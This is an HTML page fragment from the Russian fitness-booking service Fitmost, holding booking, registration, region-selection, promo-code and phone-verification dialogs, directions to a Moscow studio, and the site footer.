    <div class="classes-item__spotsleft continuous-loader"></div>
  </div>
  <div class="classes-item__points">
    <div class="classes-item__points-cost">
      <div class="continuous-loader"></div>
    </div>
  </div>
</div>  </div>    <div id="how-to-come" class="modal how-to-come" aria-hidden="true">
    <div class="modal__overlay" data-micromodal-close="">
        <div role="dialog" aria-modal="true" class="modal__wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
            <div class="how-to-come__container">
                <h2 class="how-to-come__title">Как добраться</h2>
                <div class="how-to-come__map" id="js-route-map"></div>
                <div class="how-to-come__wrapper">
                    <div class="how-to-come__content">
                        <div class="how-to-come__content-title">
                            <span class="js-route-title">от метро</span>
                                                                                </div>
                        <div class="how-to-come__text">
                            Выход номер 3 из метро Чистые Пруды. Поворот направо на ул. Мясницкая. Далее необходимо перейти дорогу, к почте России. После аптеки "Эвалар" поворот налево, затем еще раз налево. Сразу после поворота у небольшой пристройки слева вы увидите вывеску студии.
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
  </main>
  
<div id="js-alert-no-subscription" class="modal booking-modal"  aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close class="modal__closer" type="button">Close</button>
      <div class="modal__content">
          <p class="modal__title">Не хватает баллов</p>
  <p class="modal__subtitle">
    На вашем счете недостаточно баллов, чтобы оплатить занятие. Вы можете оплатить его в рублях через приложение
  </p>

        
          <div class="booking-modal__btns">
    <a href="https://fitmost.go.link/hYIII" class="booking-modal__btn-confirm"
    >
      Скачать приложение
    </a>
    <button data-micromodal-close class="booking-modal__btn-cancel" type="button">
      Отмена
    </button>
  </div>
      </div>
    </div>
  </div>
</div>
<div id="booking-alert" class="modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <p class="modal__title js-modal-title"></p>
      <p class="modal__btns">
        <a href="/profile" class="modal__btn-confirm">Посмотреть мои бронирования</a>
      </p>
    </div>
  </div>
</div>
<div id="js-success-booking" class="modal booking-confirm"  aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close class="modal__closer" type="button">Close</button>
      <div class="modal__content">
            <p class="modal__title">Место забронировано</p>

            <div class="booking-confirm__content">
        <div class="booking-confirm__header">
            <div>
                <p class="booking-confirm__title js-class-name">
                    
                </p>
                <span class="booking-confirm__studio js-studio-name"></span>
            </div>
            <span class="booking-confirm__price js-class-price"></span>
        </div>
        <div class="booking-confirm__info">
            <div class="booking-confirm__date">
                  <svg class="icon icon-time "
        >
    <use xlink:href="/svg/sprite.svg#time"></use>
  </svg>

                <span class="js-class-date"></span>
            </div>
            <div class="booking-confirm__address">
                  <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

                <span class="js-studio-address"></span>
            </div>
            <div class="booking-confirm__metro">
                <div class="booking-confirm__metro-icon metro-icon js-studio-geo-icon">
                      <svg class="icon icon-pin "
        >
    <use xlink:href="/svg/sprite.svg#pin"></use>
  </svg>

                </div>
                <span class="js-studio-geo-title"></span>
            </div>
        </div>
    </div>

              </div>
    </div>
  </div>
</div>

  

<div id="js-registration-continue-modal" class="modal registration-continue-modal" aria-hidden="true">
  
  <div class="modal__overlay">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <div class="modal__content">
        <div class="registration-continue">
          <h2 class="registration-continue__title">Введите имя&nbsp;и&nbsp;фамилию</h2>
          <p class="registration-continue__subtitle lead">Введите имя&nbsp;и&nbsp;фамилию как&nbsp;в&nbsp;паспорте, в некоторых местах могут спросить документ, подтверждающий личность</p>
          <form id="js-registration-continue-form" action="/profile/registration-continue" method="post">
<input type="hidden" name="_csrf" value="8LrCM1W2vRRGHq3zklegpsvybDTyXQayyUXiGQCBte-l75BlYv_4dyJtgMDNH8LOh58KBrcfStzwK6UhStvRiQ==">          <div class="form-item js-form-item">
            <input class="js-input-username" type="text" name="RegisterContinueForm[username]" placeholder=" ">
            <label>Имя</label>
            <div class="form-item__error js-error js-error-username"></div>
          </div>
          <div class="form-item js-form-item">
            <input type="text" class="js-input-surname" name="RegisterContinueForm[surname]" placeholder=" ">
            <label>Фамилия</label>
            <div class="form-item__error js-error js-error-surname"></div>
          </div>
          <input class="js-registration-continue-form-city" type="hidden" name="RegisterContinueForm[city]">
          <div class="form-item__error js-registration-continue-form-message"></div>
          <button class="registration-continue__submit js-registration-continue-form-submit" type="submit">Продолжить</button>
          </form>
        </div>
      </div>
    </div>
  </div>
</div>    <script src="https://yastatic.net/share2/share.js"></script>

<div class="cookie-notification js-cookie-wrapper">
  <div class="cookie-notification__container">
    <div class="cookie-notification__img">
      <img src="/img/emoji/cookie.png" alt="">
    </div>
    <div class="cookie-notification__text">
      Используем <a href="https://www.fitmost.ru/politic">куки</a>, чтобы сайт работал лучше.
    </div>
    <button class="cookie-notification__btn js-cookie-btn">ОК</button>
  </div>
</div>
    <div class="sticky-download-apps js-sticky-block-download-app">
    <div class="sticky-download-apps__container">
      <div class="sticky-download-apps__content is-desktop">
        <p class="sticky-download-apps__title">
          500 ₽ на ваше первое<br> бронирование в приложении
        </p>
        <div class="sticky-download-apps__btns">
          <button class="sticky-download-apps__btn ">
            Установить приложение
          </button>
        </div>
      </div>
      <div class="sticky-download-apps__content is-mobile">
        <p class="sticky-download-apps__title">
          500 ₽ на ваше первое<br> бронирование в приложении
        </p>
        <div class="sticky-download-apps__btns">
          <button class="sticky-download-apps__btn ">
            Установить
          </button>
        </div>
      </div>
    </div>
  </div>

  <footer class="footer">
  <div class="footer__top">
    <div class="footer__top-container">
      <nav class="footer__nav footer-menu">
        <div class="footer-menu__item">
          <div class="footer-menu__title js-footer-menu-toggle">О фитмосте</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link js-events-menuLink" href="https://www.fitmost.ru/about">О компании</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link js-events-menuLink" href="https://www.fitmost.ru/contact">Контакты</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/faq">Частые вопросы</a>
            </li>
          </ul>
        </div>
        <div class="footer-menu__item">
          <div class="footer-menu__title js-footer-menu-toggle">Сотрудничество</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/for_business">Для владельцев студий</a>
            </li>
          </ul>
        </div>
        <div class="footer-menu__item">
          <div class="footer-menu__title js-footer-menu-toggle">Абонементы</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="/gift">Подарочные сертификаты</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://promo.fitmost.ru/b-to-b">Корпоративный отдел</a>
            </li>
          </ul>
        </div>
        <div class="footer-menu__item">
          <div class="footer-menu__title js-footer-menu-toggle">Места по категориям</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/msk/fitness">Фитнес клубы</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/msk/beauty">Салоны красоты</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/msk/yoga">Йога студии</a>
            </li>
          </ul>
        </div>
      </nav>
      <div class="footer__info">
        <div class="footer__app">
          Скачайте приложение фитмост
          <div class="footer__app-btns">
              <a class="store-item js-events-mobileApp js-event-app " data-name="App Store" href="https://redirect.appmetrica.yandex.com/serve/965402858163806988" target="_blank" rel="noreferrer noopener">
    <div class="store-item__img">
      <svg width="22" height="26">
        <use xlink:href="#app-store"></use>
      </svg>
    </div>
    <p class="store-item__title">App Store</p>
  </a>
  <a class="store-item js-events-mobileApp js-event-app " data-name="Google Play" href="https://redirect.appmetrica.yandex.com/serve/749230079086746038" target="_blank" rel="noreferrer noopener">
    <div class="store-item__img">
      <svg width="24" height="26">
        <use xlink:href="#google-play-small"></use>
      </svg>
    </div>
    <p class="store-item__title">Google Play</p>
  </a>
  <a class="store-item js-events-mobileApp js-event-app " data-name="RuStore" href="https://redirect.appmetrica.yandex.com/serve/28808964544149911" target="_blank" rel="noreferrer noopener">
    <div class="store-item__img">
      <svg width="28" height="28">
        <use xlink:href="#rustore"></use>
      </svg>
    </div>
    <p class="store-item__title">RuStore</p>
  </a>
          </div>
        </div>
        <div class="footer__contacts">
          <div class="footer__contacts-socials">
            <a href="https://t.me/fitmost" target="_blank" rel="noreferrer noopener">
  <svg width="24" height="24">
    <use xlink:href="#telegram"></use>
  </svg>
</a>
<a href="https://vk.com/fitmost" target="_blank" rel="noreferrer noopener">
  <svg width="24" height="24">
    <use xlink:href="#vk"></use>
  </svg>
</a>          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <div class="footer__bottom-container">
      <div class="footer__bottom-col">
        <div class="footer__policy">
          <a class="js-private-policy" href="https://www.fitmost.ru/politic">Политика конфиденциальности</a>
          <a href="https://www.fitmost.ru/offer">Оферта</a>
          <a href="https://www.fitmost.ru/sitemap">Карта сайта</a>
        </div>
        <div class="footer__copyright">
          Все права защищены. Фитмост 2026
        </div>
      </div>
      <div class="footer__bottom-col">
        <div class="footer__note">
          ООО «ФитМост». Адрес для направления юридически значимых сообщений: <a href="mailto:info@fitmost.ru">info@fitmost.ru</a><br>
          На информационном ресурсе fitmost.ru применяются <a href="https://www.fitmost.ru/urt">рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).
        </div>
      </div>
    </div>
  </div>
</footer>

<div class="overlay"></div>


<div id="js-city-confirm-modal" class="modal city-confirm-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="city-confirm-modal__content">
        <p class="city-confirm-modal__subtitle">Ваш регион</p>
        <p class="city-confirm-modal__title js-city-confirm-title">Москва и Московская обл.</p>
        <div class="city-confirm-modal__btns">
          <button class="city-confirm-modal__confirm-btn js-city-selector-confirm-btn" data-micromodal-close="">Да, верно</button>
          <button class="city-confirm-modal__cancel-btn js-city-selector-btn">Нет, другой</button>
        </div>
      </div>
    </div>
  </div>
</div><div id="js-city-selector-modal" class="modal city-selector-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <h3 class="city-selector-modal__title">Выберите регион</h3>
      <div class="city-selector-modal__search form-item">
          <input type="text" name="" placeholder="Найти город" class="js-city-selector-search not-label">
      </div>
      <div class="city-selector-modal__list js-city-selector-list">
        <div class="city-selector-modal__placeholder is-hidden js-city-selector-placeholder">
          <p class="city-selector-modal__placeholder-title">Мы не нашли такой город</p>
          <p class="city-selector-modal__placeholder-subtitle">Возможно, этого города пока нет в&nbsp;Фитмосте</p>
        </div>
                  <li
              class="city-selector-modal__item js-city-selector-item is-active"
              data-city-id="1"
          >
            Москва и Московская обл.
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="2"
          >
            Санкт-Петербург и Лен. область
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="235"
          >
            Абакан
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="203"
          >
            Альметьевск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="217"
          >
            Анапа
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="245"
          >
            Ангарск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="226"
          >
            Армавир
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="167"
          >
            Архангельск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="168"
          >
            Астрахань
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="224"
          >
            Барнаул
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="170"
          >
            Белгород
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="222"
          >
            Благовещенск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="169"
          >
            Брянск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="225"
          >
            Великий Новгород 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="171"
          >
            Владивосток
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="162"
          >
            Владимир
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="172"
          >
            Волгоград
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="227"
          >
            Волжский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="173"
          >
            Вологда
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="158"
          >
            Воронеж
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="216"
          >
            Геленджик 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="5"
          >
            Екатеринбург
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="174"
          >
            Иваново
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="175"
          >
            Ижевск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="242"
          >
            Ирбит
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="176"
          >
            Иркутск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="249"
          >
            Ишимбай
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="231"
          >
            Йошкар-Ола
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="6"
          >
            Казань
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="177"
          >
            Калининград
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="178"
          >
            Калуга
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="210"
          >
            Каменск-Уральский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="239"
          >
            Кемерово
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="250"
          >
            Киров
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="206"
          >
            Костомукша
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="248"
          >
            Кострома
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="10"
          >
            Краснодар
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="9"
          >
            Красноярск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="244"
          >
            Курган
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="179"
          >
            Курск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="180"
          >
            Липецк
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="215"
          >
            Магнитогорск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="181"
          >
            Мурманск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="219"
          >
            Набережные Челны
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="212"
          >
            Нефтекамск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="246"
          >
            Нефтекумск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="234"
          >
            Нефтеюганск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="223"
          >
            Нижневартовск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="220"
          >
            Нижнекамск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="7"
          >
            Нижний Новгород
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="237"
          >
            Нижний Тагил
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="233"
          >
            Новокузнецк
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="254"
          >
            Новокуйбышевск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="201"
          >
            Новороссийск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="4"
          >
            Новосибирск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="202"
          >
            Новочеркасск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="197"
          >
            Новый Уренгой
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="236"
          >
            Ноябрьск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="232"
          >
            Обнинск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="229"
          >
            Октябрьский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="182"
          >
            Омск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="247"
          >
            Орёл
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="183"
          >
            Оренбург
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="228"
          >
            Пенза
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="161"
          >
            Пермь
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="238"
          >
            Петрозаводск 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="195"
          >
            Петропавловск-Камчатский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="185"
          >
            Псков
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="196"
          >
            Пятигорск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="214"
          >
            Ростов
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="160"
          >
            Ростов-на-Дону
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="213"
          >
            Рыбинск 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="166"
          >
            Рязань
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="253"
          >
            Салават 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="159"
          >
            Самара
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="187"
          >
            Саранск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="188"
          >
            Саратов
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="240"
          >
            Саров
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="3"
          >
            Сочи
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="205"
          >
            Ставрополь
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="241"
          >
            Стерлитамак
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="189"
          >
            Сургут
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="190"
          >
            Таганрог
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="204"
          >
            Тамбов
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="156"
          >
            Тверь
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="191"
          >
            Тольятти
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="230"
          >
            Томск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="208"
          >
            Туапсе
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="164"
          >
            Тула
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="8"
          >
            Тюмень
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="207"
          >
            Улан-Удэ
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="193"
          >
            Ульяновск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="209"
          >
            Уссурийск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="157"
          >
            Уфа
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="251"
          >
            Ухта
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="165"
          >
            Хабаровск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="218"
          >
            Чебоксары
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="11"
          >
            Челябинск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="194"
          >
            Череповец
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="163"
          >
            Чита
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="221"
          >
            Южно-Сахалинск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="243"
          >
            Якутск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="186"
          >
            Ярославль
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="155"
          >
            Другой
          </li>
              </div>
    </div>
  </div>
</div><div id="js-promocode-modal" class="promocode-modal modal js-promocode-modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <div class="modal__content promocode-modal__content">
        <p class="modal__title is-left js-modal-title">Активировать промокод</p>
        <div class="promocode-modal__form js-promocode-activation">
          

<div class="promocode-form">
  <div class="form-item">
    <div class="promocode-form__field js-promocode-field" data-promocode="">
      <input class="promocode-form__input js-promocode-input" name="code" placeholder=" " type="text" autocomplete="off">
      <label class="promocode-form__label">Введите промокод</label>
      <button class="promocode-form__submit js-promocode-submit is-hidden" type="submit">
        <img src="/img/icons/arrow-simple-right-white.svg" alt="">
      </button>
      <button class="promocode-form__clear js-promocode-clear is-hidden"></button>
    </div>
    <p class="promocode-form__success js-promocode-success is-hidden"></p>
    <p class="form-item__error js-promocode-error"></p>
  </div>
</div>        </div>
      </div>
    </div>
  </div>
</div><div id="js-modal-phone-verification" class="phone-verification-modal modal">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <div class="modal__content">
        <p class="modal__title js-phone-verification-title">Введите номер телефона</p>
        <p class="phone-verification-modal__subtitle">
          <span class="js-phone-verification-subtitle">Телефон нужен для отправки Вам кода подтверждения бронирования</span>
          <button class="phone-verification-modal__change-btn js-phone-verification-change-btn is-hidden" type="button">Изменить</button>
        </p>
        <div class="phone-verification-modal__form js-phone-verification-phone-form">
          <div class="form-item phone-verification-modal__input">
            <input type="tel"
                   class="not-label js-phone-verification-phone-input"
                   name="phone-number"
                   placeholder="Телефон"
                   required
                   autocomplete="username"
                   aria-required="true"
                   aria-describedby="phone-error">
          </div>
          <p
              class="form-item__error js-phone-verification-phone-message"
              id="phone-error"
              aria-live="polite"></p>
          <button class="phone-verification-modal__btn is-disabled js-phone-verification-send-phone" type="button" disabled>Продолжить</button>
        </div>
        <div class="phone-verification-modal__form is-hidden js-phone-verification-code-form">
          <div class="form-item phone-verification-modal__input">
            <input
                name="confirm-code"
                placeholder="0000"
                required
                type="text"
                inputmode="numeric"
                maxlength="4"
                class="js-phone-verification-code-input not-label"
                aria-required="true"
                aria-describedby="code-error">
          </div>
          <p
              class="form-item__error js-phone-verification-code-message"
              id="code-error"
              aria-live="polite"></p>
          <p class="phone-verification-modal__note">Код подтверждения действителен в течение 1 часа</p>
          <button class="phone-verification-modal__btn js-phone-verification-send-code is-disabled" disabled type="button">Продолжить</button>
        </div>
      </div>
    </div>
  </div>
</div><div id="need_auth" class="modal need_auth" aria-hidden="true">
    <div class="modal__overlay" data-micromodal-close="">
        <div role="dialog" aria-modal="true" class="modal__wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
            <div class="modal__content">
                <p class="need_auth__title modal__title js-modal-title">Необходимо войти</p>
                <p class="need_auth__subtitle">Чтобы продолжить, войдите в личный кабинет</p>
                <div class="need_auth__btns">
                    <button class="need_auth__link js-auth-modal-btn">Войти</button>
                </div>
                <div class="need_auth__no-account">У вас нет аккаунта?
                    <a href="/register" class="need_auth__no-account-btn">Зарегистрироваться</a>
                </div>
            </div>
        </div>
    </div>
</div><div id="js-confirm-modal" class="modal modal-confirm" aria-hidden="true">
    <div class="modal__overlay" data-micromodal-close="">
        <div role="dialog" aria-modal="true" class="modal__wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
            <div class="modal__content">
                <p class="modal__title is-left js-modal-title"></p>
                <p class="modal__subtitle is-left js-modal-subtitle"></p>
                <div class="modal-confirm__btns modal__btns">
                    <button class="modal-confirm__btn-cancel js-modal-cancel-btn" data-micromodal-close=""></button>
                    <button class="modal-confirm__btn-confirm js-modal-confirm-btn" data-micromodal-close=""></button>
                </div>
            </div>
        </div>
    </div>
</div><div id="js-browser-notification" class="modal browser-notification" aria-hidden="true">
    <div class="modal__overlay" data-micromodal-close="">
        <div role="dialog" aria-modal="true" class="modal__wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
            <div class="modal__content">
                <div class="modal__notification">
                    <p>Некоторые функции нашего сайта недоступны через встроенный браузер Instagram. Рекомендуем открыть во внешнем браузере:</p>
                    <p>Нажмите на
                        <svg width="23" height="5" viewBox="0 0 23 5" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="2.5" cy="2.5" r="2.5" fill="#1C1C1C"/>
                            <circle cx="11.5" cy="2.5" r="2.5" fill="#1C1C1C"/>
                            <circle cx="20.5" cy="2.5" r="2.5" fill="#1C1C1C"/>
                        </svg>
                        <br>и выберите «Открыть в…»
                    </p>
                </div>
            </div>
        </div>
    </div>
</div><div id="js-success-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -success">
          <img src="/img/icons/tick.svg" alt="">
        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Закрыть</button>
        </div>
      </div>
    </div>
  </div>
</div><div id="js-failing-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -failing">
          <img src="/img/icons/attention.svg" alt="">
        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Попробовать еще раз</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-warning-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -warning">
            <svg class="icon icon-attention-warning "
        >
    <use xlink:href="/svg/sprite.svg#attention-warning"></use>
  </svg>

        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Закрыть</button>
        </div>
      </div>
    </div>
  </div>
</div>
